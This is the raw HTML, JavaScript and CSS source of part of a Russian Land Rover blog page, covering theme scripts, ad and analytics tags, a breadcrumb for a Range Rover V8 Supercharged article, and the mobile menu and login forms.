	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";
var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/landroverblog.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/landroverblog.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";
var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";
var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";
var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";
var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="rgba(105,109,109,0.59)";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="e3ba07d877";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";
var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";
var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";
var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";
var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";
var tdb_modal_confirm_alt="\u0434\u0430";
var tdb_modal_cancel_alt="\u043d\u0435\u0442";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:rgba(105,109,109,0.59);--td_slider_text:rgba(105,109,109,0.59);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#26680c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(105,109,109,0.59)}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:rgba(105,109,109,0.59)}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(105,109,109,0.59)!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(105,109,109,0.59)}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#276815}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#276815}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:rgba(105,109,109,0.59);--td_slider_text:rgba(105,109,109,0.59);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#26680c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(105,109,109,0.59)}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:rgba(105,109,109,0.59)}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(105,109,109,0.59)!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(105,109,109,0.59)}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#276815}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#276815}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}</style>

<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/landroverblog.ru.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCG5MGR');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://landroverblog.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://landroverblog.ru/category/range-rover",
                    "name": "Range Rover"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html",
                    "name": "Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.)..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:rgba(105,109,109,0.59)}.tdm-btn-style2:before{border-color:rgba(105,109,109,0.59)}.tdm-btn-style2{color:rgba(105,109,109,0.59)}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px rgba(105,109,109,0.59);-moz-box-shadow:0 2px 16px rgba(105,109,109,0.59);box-shadow:0 2px 16px rgba(105,109,109,0.59)}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px rgba(105,109,109,0.59);-moz-box-shadow:0 4px 26px rgba(105,109,109,0.59);box-shadow:0 4px 26px rgba(105,109,109,0.59)}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-2135 single-format-standard wp-theme-Newspaper td-standard-pack opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCG5MGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a> <span></span><a id="register-link-mob">присоединиться</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-verkhnee-menju-container"><ul id="menu-verkhnee-menju" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-201"><a href="https://landroverblog.ru/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://landroverblog.ru/category/news">Новости Ленд Ровер</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://landroverblog.ru/category/states">Статьи Land Rover<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3093"><a href="https://landroverblog.ru/category/states/informaciya">Информация</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://landroverblog.ru/category/review">Обзоры</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://landroverblog.ru/category/service-land-rover-jaguar">Сервис Ленд Ровер</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://landroverblog.ru/krasivye-gosnomera-na-lend-rover">Госномера</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2964"><a href="https://landroverblog.ru/modelnyjj-rjad">Модельный ряд<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery">Discovery</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://landroverblog.ru/modelnyjj-rjad/freelander">Freelander</a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover-sport">Range Rover Sport</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover">Range Rover</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://landroverblog.ru/modelnyjj-rjad/defender">Defender</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery-sport">Discovery Sport</a></li>
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://landroverblog.ru/modelnyjj-rjad/velar">Velar</a></li>
	<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://landroverblog.ru/modelnyjj-rjad/evoque">Evoque</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://landroverblog.ru/modelnyjj-rjad/jaguar">Jaguar</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">завести аккаунт</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Зарегистрироваться</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Добро пожаловат!</span>Зарегистрируйтесь для создания учетной записи</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">Ваш адрес электронной почты</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">Ваше имя пользователя</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ЗАРЕГИСТРИРОВАТЬСЯ">
	                
					
	                <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://landroverblog.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


